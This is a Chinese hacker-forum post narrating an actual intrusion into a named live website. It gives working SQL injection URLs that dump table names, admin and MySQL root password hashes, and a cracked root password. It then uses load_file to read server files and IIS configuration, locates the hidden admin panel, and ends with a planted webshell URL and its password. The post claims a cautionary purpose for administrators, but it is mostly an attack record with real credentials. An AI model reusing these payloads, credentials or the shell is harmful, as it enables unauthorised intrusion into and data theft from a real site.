http://bbs.blackbap.org/viewthread.php?tid=1773
作者：Juliet
来自：Silic Group Hacker Army
http://blackbap.org
现在所谓中国黑客的网站入侵，无非就是下面几步：工具，管理员密码，后台，上传webshell；或者是，工具，扫描目录，编辑器，上传webshell
我不说这样的手段没有技术含量，但确实是毫无意义。虽然我这篇文章的技术含金量也很低，也不敢说有意义，但是至少我不会告诉别人，入侵应该是什么什么步骤，然后把思维禁锢住。我这篇文章想说的，无非就是一句话：别问我怎么入侵一个网站，入侵没有步骤可言，任何地方都有可能成为入侵的步骤。这篇文章同样也告诫网站管理员，不要以为按照固定模式的入侵手段，把后台藏了，编辑器藏了，黑客就没辙了，想要做好，就做好所有的地方，要么就不要做。
开头就说了，文章没有什么高深的含金量，还是从最基本的注入开始吧。
先看一个注入点：
http://www.fly-er.com.cn/news_detail.php?newsid=-1+union+select+1,2,3,4,5,6,concat(database(),0x5c,user(),0x5c,version()),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27
得到回显：flier_dbase\root@localhost\5.0.22-community-nt
是一个root的数据库。如果说注入点算是第一个漏洞，那么这个root就是管理员制造的第二个网站漏洞了。
既然是5.x的数据库，那么下一步自然是列一下数据库里的东西
按照我这篇文章里的步骤：http://nana.blackbap.org/?p=archive&id=43
表段：http://www.fly-er.com.cn/news_detail.php?newsid=-1+union+select+1,2,3,4,5,6,GROUP_CONCAT(DISTINCT+table_name),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27+from+information_schema.columns+where+table_schema=0x666C6965725F6462617365
得到数据：pub_config,pub_tree,pub_webmaster,web_img,web_keys,web_ly,web_news,web_news_review
pub_webmaster的字段：http://www.fly-er.com.cn/news_detail.php?newsid=-1+union+select+1,2,3,4,5,6,GROUP_CONCAT(DISTINCT+column_name),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27+from+information_schema.columns+where+table_name=0x7075625F7765626D6173746572
得到数据：webmasterid,username,userpwd,loginnum,ip,lasttime,tree,name,dtime,sex,jobs
这下出来管理员数据：
http://www.fly-er.com.cn/news_detail.php?newsid=-1+union+select+1,2,3,4,5,6,GROUP_CONCAT(DISTINCT+username,0x5f,userpwd),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27+from+pub_webmaster
得到：admin_9b45d683e499e7bd
yfh_7a57a5a743894a0e//这里是第三个漏洞了，弱口令admin
既然找不到后台地址，那么干脆爆MySql管理员的口令
http://www.fly-er.com.cn/news_detail.php?newsid=-1+union+select+1,2,3,4,5,6,concat(user,password),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27+from+mysql.user
得到数据：root*CB26B0546CADD30FC2432C095A6A3D54FA3C2FFD
数据库就一个账户，如果解不开，岂不是要放弃？那倒不比，第一，咱解开了，对于八位字母数字加符号的密码，学校的分布式密码破解系统毫不吃力的说。不过这个密码是八位字母加符号，也算不的弱口令，暂且不算是漏洞吧。
*CB26B0546CADD30FC2432C095A6A3D54FA3C2FFD对应的明文是qweasd)@
第二，咱还有别的路子，随便访问一个路径，反馈的是IIS6的404默认页，说明网站服务器是：Windows+IIS6+php+MySql的环境
先把c:\\boot.ini这串路径进行hex编码得到：0x633A5C5C626F6F742E696E69
然后、http://www.fly-er.com.cn/news_detail.php?newsid=-1+union+select+1,2,3,4,5,6,load_file(0x633A5C5C626F6F742E696E69),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27
看回显：
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems] multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /fastdetect /NoExecute=OptOut
虽然能load_file加载文件，但是似乎用处不大。非也非也，既然是IIS6，那么加载c:\\windows\\system32\\inetsrv\\MetaBase.xml这个路径就可以获取网站配置信息了。
*注：Windows进行文件操作，路径一定要是双斜杠，如果是单斜杠，八成会load_file失败，探讨其原因，可能是因为，斜杠是这样的\左上右下，而Linux则是/右上左下。如果在Windows的路径斜杠后面跟个t也就是\t，看看在编程里面是什么？如果\n呢？\'呢？没错，路径的斜杠就没了。如果是双斜杠，\\那才是真的单斜杠。如果你需要输出双斜杠，那么你要用四个斜杠来表示，郁闷不？\\\\
最后注入句就是：http://www.fly-er.com.cn/news_detail.php?newsid=-1+union+select+1,2,3,4,5,6,load_file(0x633A5C5C77696E646F77735C5C73797374656D33325C5C696E65747372765C5C4D657461426173652E786D6C),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27
得到回显如下：

主要看这几句配置：
- <IIsWebServer Location ="/LM/W3SVC/2125961364"
- AuthFlags="0"
- LogExtFileFlags="LogExtFileDate | LogExtFileTime | LogExtFileClientIp | LogExtFileUriStem | LogExtFileUriQuery | LogExtFileHttpStatus | LogExtFileWin32Status | LogExtFileServerPort | LogExtFileUserAgent | LogExtFileHttpSubStatus"
- LogFileDirectory="E:\flylog"
- LogFileLocaltimeRollover="FALSE"
- LogFilePeriod="1"
- LogFileTruncateSize="20971520"
- LogPluginClsid="{FF160663-DE82-11CF-BC0A-00AA006111E0}"
- ServerAutoStart="TRUE"
- ServerBindings=":80:fly-er.com.cn
- :80:www.fly-er.com.cn"
- ServerComment="fly-er.com.cn"
- >
- </IIsWebServer>
复制代码
还有：
- <IIsWebVirtualDir Location ="/LM/W3SVC/2125961364/root"
- AccessFlags="AccessRead | AccessWrite | AccessScript"
- AppFriendlyName="默认应用程序"
- AppIsolated="2"
- AppRoot="/LM/W3SVC/2125961364/Root"
- AuthFlags="AuthAnonymous | AuthNTLM"
- DefaultDoc="yindao.html,index.html,index.php,Default.htm,Default.asp,index.htm"
- DirBrowseFlags="DirBrowseShowDate | DirBrowseShowTime | DirBrowseShowSize | DirBrowseShowExtension | DirBrowseShowLongDate | EnableDefaultDoc"
- Path="F:\web\2010716\new_flyer"
- UNCPassword="49634462500000000600000040000000894077f761d33600623e24d0e5dfbe254f63ee6490a3af6f918760ac2fbd00627e07669149f74641659a4383366f9edefd9c02f6555c8692c1c93d2483008b9721cbdae4fac9a380"
- >
- </IIsWebVirtualDir>
复制代码
这下子我们构造：
http://www.fly-er.com.cn/news_detail.php?newsid=-1+union+select+1,2,3,4,5,6,load_file(0x463A5C5C7765625C5C323031303731365C5C6E65775F666C7965725C5C696E6465782E706870),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27
右键查看源代码就可以了
*注：load_file用的时候，最好在外面加一个hex即：hex(load_file(xxxxxxx))
因为我遇到过一个网站，主页不知道是哪里的代码有问题，注入点在主页。我用主页load_file主页文件，外面没嵌套hex的话，主页就被循环显示了，就是类似这样：index里面有一个iframe，iframe加载的是index这个文件，index这个文件里面的iframe又加载index这个文件，循环往复下去，直到把机器资源耗尽。虽然不知道当时那个网站是不是这个iframe，但是这样的嵌套确实有死循环发生，所以建议hex嵌套load_file
我比较在意的是index里面这样的一个地方的代码：
- require('admin_flier/common/function.php');
- require('admin_flier/lib/class/form.class.php');
- require('admin_flier/lib/class/db.class.php');
- require('admin_flier/lib/class/page.class.php');
- include('inc/head.php');
复制代码
呵呵，这里不就是后台地址么？

显然，后台的安全性也不够。就算是隐藏了后台地址，工具扫不到，那也不意味着可以放松后台的安全性吧？
http://www.fly-er.com.cn/help.php密码silic

